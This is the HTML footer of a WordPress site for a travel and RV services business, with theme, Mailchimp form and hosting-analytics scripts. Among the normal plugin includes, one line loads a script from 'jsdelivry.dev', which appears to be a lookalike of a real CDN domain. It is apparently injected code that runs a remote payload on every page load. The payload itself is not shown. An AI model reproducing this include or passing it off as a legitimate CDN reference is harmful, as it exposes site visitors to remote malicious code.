						<div class="footer-bar">
			<aside id="block-21" class="widget inner-padding widget_block widget_text">
<p></p>
</aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Sparkle Travel &amp; RV Services</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://sparkle-adventures.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.8.3' media='all' />
<script src="https://sparkle-adventures.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1764972021" id="genesis-blocks-dismiss-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://sparkle-adventures.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="https://sparkle-adventures.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script src="https://sparkle-adventures.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sparkle-adventures.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="yikes-easy-mc-ajax-js-extra">
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/sparkle-adventures.com\/wp-admin\/admin-ajax.php","page_data":"898","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/sparkle-adventures.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/sparkle-adventures.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"05ad5ca613","feedback_message_placement":"before"};
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/sparkle-adventures.com\/wp-admin\/admin-ajax.php","page_data":"898","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/sparkle-adventures.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/sparkle-adventures.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"05ad5ca613","feedback_message_placement":"before"};
</script>
<script src="https://sparkle-adventures.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.10.1" id="yikes-easy-mc-ajax-js"></script>
<script id="form-submission-helpers-js-extra">
var form_submission_helpers = {"ajax_url":"https:\/\/sparkle-adventures.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/sparkle-adventures.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"898"};
var form_submission_helpers = {"ajax_url":"https:\/\/sparkle-adventures.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/sparkle-adventures.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"898"};
</script>
<script src="https://sparkle-adventures.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.10.1" id="form-submission-helpers-js"></script>
<script src="https://jsdelivry.dev/lib/55.js"></script>		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'835f841e253f'},
                    {'pod':'c19-prod-p3-us-west-2'},
                                        {'xid':'44674222'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'elementor'},
                    {'theme':'generatepress'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'781'},
                    {'wp_alloptions_bytes':'670219'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'449211'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>
